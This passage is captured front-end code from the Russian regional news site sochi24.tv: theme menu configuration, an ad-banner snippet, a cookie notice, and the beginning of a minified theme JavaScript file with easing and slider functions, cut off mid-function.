text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.376 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 06:02:46 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6
body_size: 38981
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,h){return jQuery.easing[jQuery.easing.def](a,b,c,d,h)},easeInQuad:function(a,b,c,d,h){return d*(b/=h)*b+c},easeOutQuad:function(a,b,c,d,h){return-d*(b/=h)*(b-2)+c},easeInOutQuad:function(a,b,c,d,h){return 1>(b/=h/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,h){return d*(b/=h)*b*b+c},easeOutCubic:function(a,b,c,d,h){return d*((b=b/h-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,h){return 1>(b/=h/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,h){return d*(b/=h)*b*b*b+c},easeOutQuart:function(a,b,c,d,h){return-d*((b=b/h-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,h){return 1>(b/=h/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,h){return d*(b/=h)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,h){return d*((b=b/h-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,h){return 1>(b/=h/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,h){return-d*Math.cos(b/
h*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,h){return d*Math.sin(b/h*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,h){return-d/2*(Math.cos(Math.PI*b/h)-1)+c},easeInExpo:function(a,b,c,d,h){return 0==b?c:d*Math.pow(2,10*(b/h-1))+c},easeOutExpo:function(a,b,c,d,h){return b==h?c+d:d*(-Math.pow(2,-10*b/h)+1)+c},easeInOutExpo:function(a,b,c,d,h){return 0==b?c:b==h?c+d:1>(b/=h/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,h){return-d*(Math.sqrt(1-(b/=h)*
b)-1)+c},easeOutCirc:function(a,b,c,d,h){return d*Math.sqrt(1-(b=b/h-1)*b)+c},easeInOutCirc:function(a,b,c,d,h){return 1>(b/=h/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,h){a=1.70158;var f=0,p=d;if(0==b)return c;if(1==(b/=h))return c+d;f||(f=.3*h);p<Math.abs(d)?(p=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/p);return-(p*Math.pow(2,10*--b)*Math.sin(2*(b*h-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,h){a=1.70158;var f=0,p=d;if(0==b)return c;if(1==(b/=
h))return c+d;f||(f=.3*h);p<Math.abs(d)?(p=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/p);return p*Math.pow(2,-10*b)*Math.sin(2*(b*h-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,h){a=1.70158;var f=0,p=d;if(0==b)return c;if(2==(b/=h/2))return c+d;f||(f=.3*h*1.5);p<Math.abs(d)?(p=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/p);return 1>b?-.5*p*Math.pow(2,10*--b)*Math.sin(2*(b*h-a)*Math.PI/f)+c:.5*p*Math.pow(2,-10*--b)*Math.sin(2*(b*h-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,h,f){void 0==f&&(f=1.70158);
return d*(b/=h)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,h,f){void 0==f&&(f=1.70158);return d*((b=b/h-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,h,f){void 0==f&&(f=1.70158);return 1>(b/=h/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,h){return d-jQuery.easing.easeOutBounce(a,h-b,0,d,h)+c},easeOutBounce:function(a,b,c,d,h){return(b/=h)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,h){return b<h/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,h)+c:.5*jQuery.easing.easeOutBounce(a,2*b-h,0,d,h)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),h=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),p=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=h.extraWidth;f>h.maxWidth?f=h.maxWidth:f<h.minWidth&&(f=h.minWidth);f+="em";h.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":p,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,h=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,p="onorientationchange"in window,G=!1,W=!1,P=!1,X=!1,B=!1,v="pointer",x="pointer",T=[],U=[],pa=[],Y=[],D=[],ba=[],H=[],q=[],w=[],ca=[],ja=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,e,c,d,g,f,h,p,q){if(a.scrollbar&&a.scrollbarHide)for(var l=e;l<e+25;l++)b[b.length]=k.hideScrollbarIntervalTimer(10*
l,c[e],(e+24-l)/24,d,g,f,h,p,q,a)},hideScrollbarInterval:function(b,c,e,d,f,g,p,q,G){h=-1*b/w[q]*(f-g-p-d);k.setSliderOffset("."+e,h);a("."+e).css({opacity:G.scrollbarOpacity*c,filter:"alpha(opacity:"+G.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,e,d,f,g,p,G,ka,Q,L,A,N,t,z,r,v,n,F){if(F.infiniteSlider){if(e<=-1*w[r]||e<=-1*ca[r]){var l=a(b).width();if(e<=-1*ca[r]){var E=-1*L[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],E+v);b<A.length&&(A[b]=-1*E);E+=z[b]});e+=-1*
A[0];q[r]=-1*A[0]+v;w[r]=q[r]+l-g;H[r]=0}for(;e<=-1*w[r];){var y=0,m=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<m&&(m=k.getSliderOffset(this,"x"),y=a)});N=q[r]+l;k.setSliderOffset(a(c)[y],N);q[r]=-1*A[1]+v;w[r]=q[r]+l-g;A.splice(0,1);A.splice(A.length,0,-1*N+v);H[r]++}}if(e>=-1*q[r]||0<=e){l=a(b).width();if(0<e)for(E=-1*L[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],E+v);b<A.length&&(A[b]=-1*E);E+=z[b]}),e-=-1*A[0],q[r]=-1*A[0]+v,w[r]=q[r]+l-g,H[r]=t;0<
-1*A[0]-l+v;){var O=0,C=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")>C&&(C=k.getSliderOffset(this,"x"),O=a)});N=q[r]-z[O];k.setSliderOffset(a(c)[O],N);A.splice(0,0,-1*N+v);A.splice(A.length-1,1);q[r]=-1*A[0]+v;w[r]=q[r]+l-g;H[r]--;D[r]++}for(;e>-1*q[r];)O=0,C=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>C&&(C=k.getSliderOffset(this,"x"),O=a)}),N=q[r]-z[O],k.setSliderOffset(a(c)[O],N),A.splice(0,0,-1*N+v),A.splice(A.length-1,1),
